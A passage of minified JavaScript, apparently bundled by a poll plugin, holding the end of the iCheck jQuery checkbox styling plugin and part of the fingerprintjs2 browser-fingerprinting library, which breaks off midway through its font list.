i=t[0],n=/er/.test(a)?S:/bl/.test(a)?M:P,o=a==T?{checked:i[P],disabled:i[M],indeterminate:"true"==t.attr(S)||"false"==t.attr(p)}:i[n];if(/^(ch|di|in)/.test(a)&&!o)F(t,n);else if(/^(un|en|de)/.test(a)&&o)V(t,n);else if(a==T)for(var r in o)o[r]?F(t,r,!0):V(t,r,!0);else e&&"toggle"!=a||(e||t[D]("ifClicked"),o?i[A]!==C&&V(t,n):F(t,n))}function F(t,e,a){var i=t[0],n=t.parent(),o=e==P,r=e==S,s=e==M,l=r?p:o?f:"enabled",d=m(t,l+v(i[A])),c=m(t,e+v(i[A]));if(!0!==i[e]){if(!a&&e==P&&i[A]==C&&i.name){var h=t.closest("form"),u='input[name="'+i.name+'"]';(u=h.length?h.find(u):x(u)).each(function(){this!==i&&x(this).data(w)&&V(x(this),e)})}r?(i[e]=!0,i[P]&&V(t,P,"force")):(a||(i[e]=!0),o&&i[S]&&V(t,S,!1)),b(t,o,e,a)}i[M]&&m(t,g,!0)&&n.find("."+_).css(g,"default"),n[I](c||m(t,e)||""),n.attr("role")&&!r&&n.attr("aria-"+(s?M:P),"true"),n[O](d||m(t,l)||"")}function V(t,e,a){var i=t[0],n=t.parent(),o=e==P,r=e==S,s=e==M,l=r?p:o?f:"enabled",d=m(t,l+v(i[A])),c=m(t,e+v(i[A]));!1!==i[e]&&(!r&&a&&"force"!=a||(i[e]=!1),b(t,o,l,a)),!i[M]&&m(t,g,!0)&&n.find("."+_).css(g,"pointer"),n[O](c||m(t,e)||""),n.attr("role")&&!r&&n.attr("aria-"+(s?M:P),"false"),n[I](d||m(t,l)||"")}function z(t,e){t.data(w)&&(t.parent().html(t.attr("style",t.data(w).s||"")),e&&t[D](e),t.off(".i").unwrap(),x(R+'[for="'+t[0].id+'"]').add(t.closest(R)).off(".i"))}function m(t,e,a){if(t.data(w))return t.data(w).o[e+(a?"":"Class")]}function v(t){return t.charAt(0).toUpperCase()+t.slice(1)}function b(t,e,a,i){i||(e&&t[D]("ifToggled"),t[D]("ifChanged")[D]("if"+v(a)))}x.fn[w]=function(e,a){function t(t){t.each(function(){var t=x(this);n=t.is(i)?n.add(t):n.add(t.find(i))})}var i='input[type="'+k+'"], input[type="'+C+'"]',n=x();if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(e))return e=e.toLowerCase(),t(this),n.each(function(){var t=x(this);"destroy"==e?z(t,"ifDestroyed"):N(t,!0,e),x.isFunction(a)&&a()});if("object"!=typeof e&&e)return this;var f=x.extend({checkedClass:P,disabledClass:M,indeterminateClass:S,labelHover:!0},e),o=f.handle,p=f.hoverClass||"hover",g=f.focusClass||"focus",m=f.activeClass||"active",v=!!f.labelHover,b=f.labelHoverClass||"hover",y=0|(""+f.increaseArea).replace("%","");return o!=k&&o!=C||(i='input[type="'+o+'"]'),y<-50&&(y=-50),t(this),n.each(function(){var i=x(this);z(i);var t,n=this,e=n.id,a=-y+"%",o=100+2*y+"%",r={position:"absolute",top:a,left:a,display:"block",width:o,height:o,margin:0,padding:0,background:"#fff",border:0,opacity:0},s=B?{position:"absolute",visibility:"hidden"}:y?r:{position:"absolute",opacity:0},l=n[A]==k?f.checkboxClass||"i"+k:f.radioClass||"i"+C,d=x(R+'[for="'+e+'"]').add(i.closest(R)),c=!!f.aria,h=w+"-"+Math.random().toString(36).substr(2,6),u='<div class="'+l+'" '+(c?'role="'+n[A]+'" ':"");c&&d.each(function(){u+='aria-labelledby="',this.id?u+=this.id:(this.id=h,u+=h),u+='"'}),u=i.wrap(u+"/>")[D]("ifCreated").parent().append(f.insert),t=x('<ins class="'+_+'"/>').css(r).appendTo(u),i.data(w,{o:f,s:i.attr("style")}).css(s),f.inheritClass&&u[I](n.className||""),f.inheritID&&e&&u.attr("id",w+"-"+e),"static"==u.css("position")&&u.css("position","relative"),N(i,!0,T),d.length&&d.on(L+".i mouseover.i mouseout.i "+E,function(t){var e=t[A],a=x(this);if(!n[M]){if(e==L){if(x(t.target).is("a"))return;N(i,!1,!0)}else v&&(/ut|nd/.test(e)?(u[O](p),a[O](b)):(u[I](p),a[I](b)));if(!B)return!1;t.stopPropagation()}}),i.on(L+".i focus.i blur.i keyup.i keydown.i keypress.i",function(t){var e=t[A],a=t.keyCode;return e!=L&&("keydown"==e&&32==a?(n[A]==C&&n[P]||(n[P]?V(i,P):F(i,P)),!1):void("keyup"==e&&n[A]==C?n[P]||F(i,P):/us|ur/.test(e)&&u["blur"==e?O:I](g)))}),t.on(L+" mousedown mouseup mouseover mouseout "+E,function(t){var e=t[A],a=/wn|up/.test(e)?m:p;if(!n[M]){if(e==L?N(i,!1,!0):(/wn|er|in/.test(e)?u[I](a):u[O](a+" "+m),d.length&&v&&a==p&&d[/ut|nd/.test(e)?O:I](b)),!B)return!1;t.stopPropagation()}})})}}(window.jQuery||window.Zepto),function(t,e,a){"use strict";"undefined"!=typeof window&&"function"==typeof define&&define.amd?define(a):"undefined"!=typeof module&&module.exports?module.exports=a():e.exports?e.exports=a():e.YOPPollFingerprint2=a()}(0,this,function(){"use strict";function h(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var a=[0,0,0,0];return a[3]+=t[3]+e[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=t[2]+e[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=t[1]+e[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=t[0]+e[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]}function u(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var a=[0,0,0,0];return a[3]+=t[3]*e[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=t[2]*e[3],a[1]+=a[2]>>>16,a[2]&=65535,a[2]+=t[3]*e[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=t[1]*e[3],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=t[2]*e[2],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=t[3]*e[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=t[0]*e[3]+t[1]*e[2]+t[2]*e[1]+t[3]*e[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]}function f(t,e){return 32===(e%=64)?[t[1],t[0]]:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e|t[0]>>>32-e]:(e-=32,[t[1]<<e|t[0]>>>32-e,t[0]<<e|t[1]>>>32-e])}function p(t,e){return 0===(e%=64)?t:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e]:[t[1]<<e-32,0]}function g(t,e){return[t[0]^e[0],t[1]^e[1]]}function m(t){return t=g(t,[0,t[0]>>>1]),t=u(t,[4283543511,3981806797]),t=g(t,[0,t[0]>>>1]),t=u(t,[3301882366,444984403]),t=g(t,[0,t[0]>>>1])}function s(t,e){e=e||0;for(var a=(t=t||"").length%16,i=t.length-a,n=[0,e],o=[0,e],r=[0,0],s=[0,0],l=[2277735313,289559509],d=[1291169091,658871167],c=0;c<i;c+=16)r=[255&t.charCodeAt(c+4)|(255&t.charCodeAt(c+5))<<8|(255&t.charCodeAt(c+6))<<16|(255&t.charCodeAt(c+7))<<24,255&t.charCodeAt(c)|(255&t.charCodeAt(c+1))<<8|(255&t.charCodeAt(c+2))<<16|(255&t.charCodeAt(c+3))<<24],s=[255&t.charCodeAt(c+12)|(255&t.charCodeAt(c+13))<<8|(255&t.charCodeAt(c+14))<<16|(255&t.charCodeAt(c+15))<<24,255&t.charCodeAt(c+8)|(255&t.charCodeAt(c+9))<<8|(255&t.charCodeAt(c+10))<<16|(255&t.charCodeAt(c+11))<<24],r=u(r,l),r=f(r,31),r=u(r,d),n=g(n,r),n=f(n,27),n=h(n,o),n=h(u(n,[0,5]),[0,1390208809]),s=u(s,d),s=f(s,33),s=u(s,l),o=g(o,s),o=f(o,31),o=h(o,n),o=h(u(o,[0,5]),[0,944331445]);switch(r=[0,0],s=[0,0],a){case 15:s=g(s,p([0,t.charCodeAt(c+14)],48));case 14:s=g(s,p([0,t.charCodeAt(c+13)],40));case 13:s=g(s,p([0,t.charCodeAt(c+12)],32));case 12:s=g(s,p([0,t.charCodeAt(c+11)],24));case 11:s=g(s,p([0,t.charCodeAt(c+10)],16));case 10:s=g(s,p([0,t.charCodeAt(c+9)],8));case 9:s=g(s,[0,t.charCodeAt(c+8)]),s=u(s,d),s=f(s,33),s=u(s,l),o=g(o,s);case 8:r=g(r,p([0,t.charCodeAt(c+7)],56));case 7:r=g(r,p([0,t.charCodeAt(c+6)],48));case 6:r=g(r,p([0,t.charCodeAt(c+5)],40));case 5:r=g(r,p([0,t.charCodeAt(c+4)],32));case 4:r=g(r,p([0,t.charCodeAt(c+3)],24));case 3:r=g(r,p([0,t.charCodeAt(c+2)],16));case 2:r=g(r,p([0,t.charCodeAt(c+1)],8));case 1:r=g(r,[0,t.charCodeAt(c)]),r=u(r,l),r=f(r,31),r=u(r,d),n=g(n,r)}return n=g(n,[0,t.length]),o=g(o,[0,t.length]),n=h(n,o),o=h(o,n),n=m(n),o=m(o),n=h(n,o),o=h(o,n),("00000000"+(n[0]>>>0).toString(16)).slice(-8)+("00000000"+(n[1]>>>0).toString(16)).slice(-8)+("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)}function d(t,e){if(Array.prototype.forEach&&t.forEach===Array.prototype.forEach)t.forEach(e);else if(t.length===+t.length)for(var a=0,i=t.length;a<i;a++)e(t[a],a,t);else for(var n in t)t.hasOwnProperty(n)&&e(t[n],n,t)}function l(t,i){var n=[];return null==t?n:Array.prototype.map&&t.map===Array.prototype.map?t.map(i):(d(t,function(t,e,a){n.push(i(t,e,a))}),n)}function i(t){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200")}var t={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},a=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},n=function(t){var e=[window.screen.width,window.screen.height];return t.screen.detectScreenOrientation&&e.sort().reverse(),e},o=function(t){if(window.screen.availWidth&&window.screen.availHeight){var e=[window.screen.availHeight,window.screen.availWidth];return t.screen.detectScreenOrientation&&e.sort().reverse(),e}return t.NOT_AVAILABLE},r=function(t){if(null==navigator.plugins)return t.NOT_AVAILABLE;for(var e=[],a=0,i=navigator.plugins.length;a<i;a++)navigator.plugins[a]&&e.push(navigator.plugins[a]);return v(t)&&(e=e.sort(function(t,e){return t.name>e.name?1:t.name<e.name?-1:0})),l(e,function(t){var e=l(t,function(t){return[t.type,t.suffixes]});return[t.name,t.description,e]})},c=function(e){var t=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){t=l(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],function(t){try{return new window.ActiveXObject(t),t}catch(t){return e.ERROR}})}else t.push(e.NOT_AVAILABLE);return navigator.plugins&&(t=t.concat(r(e))),t},v=function(t){for(var e=!1,a=0,i=t.plugins.sortPluginsFor.length;a<i;a++){var n=t.plugins.sortPluginsFor[a];if(navigator.userAgent.match(n)){e=!0;break}}return e},b=function(e){try{return!!window.sessionStorage}catch(t){return e.ERROR}},y=function(e){try{return!!window.localStorage}catch(t){return e.ERROR}},x=function(e){try{return!!window.indexedDB}catch(t){return e.ERROR}},w=function(t){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:t.NOT_AVAILABLE},_=function(t){return navigator.cpuClass||t.NOT_AVAILABLE},k=function(t){return navigator.platform?navigator.platform:t.NOT_AVAILABLE},C=function(t){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:t.NOT_AVAILABLE},e=function(){var e,t=0;void 0!==navigator.maxTouchPoints?t=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(t=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(t){e=!1}return[t,e,"ontouchstart"in window]},P=function(t){var e=[],a=document.createElement("canvas");a.width=2e3,a.height=200,a.style.display="inline";var i=a.getContext("2d");return i.rect(0,0,10,10),i.rect(2,2,6,6),e.push("canvas winding:"+(!1===i.isPointInPath(5,5,"evenodd")?"yes":"no")),i.textBaseline="alphabetic",i.fillStyle="#f60",i.fillRect(125,1,62,20),i.fillStyle="#069",t.dontUseFakeFontInCanvas?i.font="11pt Arial":i.font="11pt no-real-font-123",i.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),i.fillStyle="rgba(102, 204, 0, 0.2)",i.font="18pt Arial",i.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),i.globalCompositeOperation="multiply",i.fillStyle="rgb(255,0,255)",i.beginPath(),i.arc(50,50,50,0,2*Math.PI,!0),i.closePath(),i.fill(),i.fillStyle="rgb(0,255,255)",i.beginPath(),i.arc(100,50,50,0,2*Math.PI,!0),i.closePath(),i.fill(),i.fillStyle="rgb(255,255,0)",i.beginPath(),i.arc(75,100,50,0,2*Math.PI,!0),i.closePath(),i.fill(),i.fillStyle="rgb(255,0,255)",i.arc(75,75,75,0,2*Math.PI,!0),i.arc(75,75,25,0,2*Math.PI,!0),i.fill("evenodd"),a.toDataURL&&e.push("canvas fp:"+a.toDataURL()),e},M=function(){function t(t){return r.clearColor(0,0,0,1),r.enable(r.DEPTH_TEST),r.depthFunc(r.LEQUAL),r.clear(r.COLOR_BUFFER_BIT|r.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"}var r;if(!(r=V()))return null;var s=[],e=r.createBuffer();r.bindBuffer(r.ARRAY_BUFFER,e);var a=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);r.bufferData(r.ARRAY_BUFFER,a,r.STATIC_DRAW),e.itemSize=3,e.numItems=3;var i=r.createProgram(),n=r.createShader(r.VERTEX_SHADER);r.shaderSource(n,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),r.compileShader(n);var o=r.createShader(r.FRAGMENT_SHADER);r.shaderSource(o,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),r.compileShader(o),r.attachShader(i,n),r.attachShader(i,o),r.linkProgram(i),r.useProgram(i),i.vertexPosAttrib=r.getAttribLocation(i,"attrVertex"),i.offsetUniform=r.getUniformLocation(i,"uniformOffset"),r.enableVertexAttribArray(i.vertexPosArray),r.vertexAttribPointer(i.vertexPosAttrib,e.itemSize,r.FLOAT,!1,0,0),r.uniform2f(i.offsetUniform,1,1),r.drawArrays(r.TRIANGLE_STRIP,0,e.numItems);try{s.push(r.canvas.toDataURL())}catch(t){}s.push("extensions:"+(r.getSupportedExtensions()||[]).join(";")),s.push("webgl aliased line width range:"+t(r.getParameter(r.ALIASED_LINE_WIDTH_RANGE))),s.push("webgl aliased point size range:"+t(r.getParameter(r.ALIASED_POINT_SIZE_RANGE))),s.push("webgl alpha bits:"+r.getParameter(r.ALPHA_BITS)),s.push("webgl antialiasing:"+(r.getContextAttributes().antialias?"yes":"no")),s.push("webgl blue bits:"+r.getParameter(r.BLUE_BITS)),s.push("webgl depth bits:"+r.getParameter(r.DEPTH_BITS)),s.push("webgl green bits:"+r.getParameter(r.GREEN_BITS)),s.push("webgl max anisotropy:"+function(t){var e=t.getExtension("EXT_texture_filter_anisotropic")||t.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||t.getExtension("MOZ_EXT_texture_filter_anisotropic");if(e){var a=t.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===a&&(a=2),a}return null}(r)),s.push("webgl max combined texture image units:"+r.getParameter(r.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),s.push("webgl max cube map texture size:"+r.getParameter(r.MAX_CUBE_MAP_TEXTURE_SIZE)),s.push("webgl max fragment uniform vectors:"+r.getParameter(r.MAX_FRAGMENT_UNIFORM_VECTORS)),s.push("webgl max render buffer size:"+r.getParameter(r.MAX_RENDERBUFFER_SIZE)),s.push("webgl max texture image units:"+r.getParameter(r.MAX_TEXTURE_IMAGE_UNITS)),s.push("webgl max texture size:"+r.getParameter(r.MAX_TEXTURE_SIZE)),s.push("webgl max varying vectors:"+r.getParameter(r.MAX_VARYING_VECTORS)),s.push("webgl max vertex attribs:"+r.getParameter(r.MAX_VERTEX_ATTRIBS)),s.push("webgl max vertex texture image units:"+r.getParameter(r.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),s.push("webgl max vertex uniform vectors:"+r.getParameter(r.MAX_VERTEX_UNIFORM_VECTORS)),s.push("webgl max viewport dims:"+t(r.getParameter(r.MAX_VIEWPORT_DIMS))),s.push("webgl red bits:"+r.getParameter(r.RED_BITS)),s.push("webgl renderer:"+r.getParameter(r.RENDERER)),s.push("webgl shading language version:"+r.getParameter(r.SHADING_LANGUAGE_VERSION)),s.push("webgl stencil bits:"+r.getParameter(r.STENCIL_BITS)),s.push("webgl vendor:"+r.getParameter(r.VENDOR)),s.push("webgl version:"+r.getParameter(r.VERSION));try{var l=r.getExtension("WEBGL_debug_renderer_info");l&&(s.push("webgl unmasked vendor:"+r.getParameter(l.UNMASKED_VENDOR_WEBGL)),s.push("webgl unmasked renderer:"+r.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(t){}return r.getShaderPrecisionFormat&&d(["FLOAT","INT"],function(o){d(["VERTEX","FRAGMENT"],function(n){d(["HIGH","MEDIUM","LOW"],function(i){d(["precision","rangeMin","rangeMax"],function(t){var e=r.getShaderPrecisionFormat(r[n+"_SHADER"],r[i+"_"+o])[t];"precision"!==t&&(t="precision "+t);var a=["webgl ",n.toLowerCase()," shader ",i.toLowerCase()," ",o.toLowerCase()," ",t,":",e].join("");s.push(a)})})})}),z(r),s},S=function(){try{var t=V(),e=t.getExtension("WEBGL_debug_renderer_info"),a=t.getParameter(e.UNMASKED_VENDOR_WEBGL)+"~"+t.getParameter(e.UNMASKED_RENDERER_WEBGL);return z(t),a}catch(t){return null}},T=function(){var t=document.createElement("div");t.innerHTML="&nbsp;";var e=!(t.className="adsbox");try{document.body.appendChild(t),e=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(t)}catch(t){e=!1}return e},A=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(t){return!0}return!1},L=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},E=function(){var t,e=navigator.userAgent.toLowerCase(),a=navigator.oscpu,i=navigator.platform.toLowerCase();if(t=0<=e.indexOf("windows phone")?"Windows Phone":0<=e.indexOf("win")?"Windows":0<=e.indexOf("android")?"Android":0<=e.indexOf("linux")||0<=e.indexOf("cros")?"Linux":0<=e.indexOf("iphone")||0<=e.indexOf("ipad")?"iOS":0<=e.indexOf("mac")?"Mac":"Other",("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&"Windows Phone"!==t&&"Android"!==t&&"iOS"!==t&&"Other"!==t)return!0;if(void 0!==a){if(0<=(a=a.toLowerCase()).indexOf("win")&&"Windows"!==t&&"Windows Phone"!==t)return!0;if(0<=a.indexOf("linux")&&"Linux"!==t&&"Android"!==t)return!0;if(0<=a.indexOf("mac")&&"Mac"!==t&&"iOS"!==t)return!0;if((-1===a.indexOf("win")&&-1===a.indexOf("linux")&&-1===a.indexOf("mac"))!=("Other"===t))return!0}return 0<=i.indexOf("win")&&"Windows"!==t&&"Windows Phone"!==t||((0<=i.indexOf("linux")||0<=i.indexOf("android")||0<=i.indexOf("pike"))&&"Linux"!==t&&"Android"!==t||((0<=i.indexOf("mac")||0<=i.indexOf("ipad")||0<=i.indexOf("ipod")||0<=i.indexOf("iphone"))&&"Mac"!==t&&"iOS"!==t||((i.indexOf("win")<0&&i.indexOf("linux")<0&&i.indexOf("mac")<0&&i.indexOf("iphone")<0&&i.indexOf("ipad")<0)!=("Other"===t)||void 0===navigator.plugins&&"Windows"!==t&&"Windows Phone"!==t)))},I=function(){var t,e=navigator.userAgent.toLowerCase(),a=navigator.productSub;if(("Chrome"===(t=0<=e.indexOf("firefox")?"Firefox":0<=e.indexOf("opera")||0<=e.indexOf("opr")?"Opera":0<=e.indexOf("chrome")?"Chrome":0<=e.indexOf("safari")?"Safari":0<=e.indexOf("trident")?"Internet Explorer":"Other")||"Safari"===t||"Opera"===t)&&"20030107"!==a)return!0;var i,n=eval.toString().length;if(37===n&&"Safari"!==t&&"Firefox"!==t&&"Other"!==t)return!0;if(39===n&&"Internet Explorer"!==t&&"Other"!==t)return!0;if(33===n&&"Chrome"!==t&&"Opera"!==t&&"Other"!==t)return!0;try{throw"a"}catch(t){try{t.toSource(),i=!0}catch(t){i=!1}}return i&&"Firefox"!==t&&"Other"!==t},O=function(){var t=document.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},D=function(){if(!O())return!1;var t=V(),e=!!window.WebGLRenderingContext&&!!t;return z(t),e},R=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},B=function(){return void 0!==window.swfobject},N=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},F=function(e,t){var a="___fp_swf_loaded";window[a]=function(t){e(t)};var i=t.fonts.swfContainerId;!function(t){var e=document.createElement("div");e.setAttribute("id",t.fonts.swfContainerId),document.body.appendChild(e)}();var n={onReady:a};window.swfobject.embedSWF(t.fonts.swfPath,i,"1","1","9.0.0",!1,n,{allowScriptAccess:"always",menu:"false"},{})},V=function(){var t=document.createElement("canvas"),e=null;try{e=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(t){}return e=e||null},z=function(t){var e=t.getExtension("WEBGL_lose_context");null!=e&&e.loseContext()},j=[{key:"userAgent",getData:function(t){t(navigator.userAgent)}},{key:"webdriver",getData:function(t,e){t(null==navigator.webdriver?e.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(t,e){t(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||e.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(t,e){t(window.screen.colorDepth||e.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(t,e){t(navigator.deviceMemory||e.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(t,e){t(window.devicePixelRatio||e.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(t,e){t(w(e))}},{key:"screenResolution",getData:function(t,e){t(n(e))}},{key:"availableScreenResolution",getData:function(t,e){t(o(e))}},{key:"timezoneOffset",getData:function(t){t((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(t,e){window.Intl&&window.Intl.DateTimeFormat?t((new window.Intl.DateTimeFormat).resolvedOptions().timeZone):t(e.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(t,e){t(b(e))}},{key:"localStorage",getData:function(t,e){t(y(e))}},{key:"indexedDb",getData:function(t,e){t(x(e))}},{key:"addBehavior",getData:function(t){t(!(!document.body||!document.body.addBehavior))}},{key:"openDatabase",getData:function(t){t(!!window.openDatabase)}},{key:"cpuClass",getData:function(t,e){t(_(e))}},{key:"platform",getData:function(t,e){t(k(e))}},{key:"doNotTrack",getData:function(t,e){t(C(e))}},{key:"plugins",getData:function(t,e){R()?e.plugins.excludeIE?t(e.EXCLUDED):t(c(e)):t(r(e))}},{key:"canvas",getData:function(t,e){O()?t(P(e)):t(e.NOT_AVAILABLE)}},{key:"webgl",getData:function(t,e){D()?t(M()):t(e.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(t){D()?t(S()):t()}},{key:"adBlock",getData:function(t){t(T())}},{key:"hasLiedLanguages",getData:function(t){t(A())}},{key:"hasLiedResolution",getData:function(t){t(L())}},{key:"hasLiedOs",getData:function(t){t(E())}},{key:"hasLiedBrowser",getData:function(t){t(I())}},{key:"touchSupport",getData:function(t){t(e())}},{key:"fonts",getData:function(t,e){var c=["monospace","sans-serif","serif"],h=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];if(e.fonts.extendedJsFonts){h=h.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High 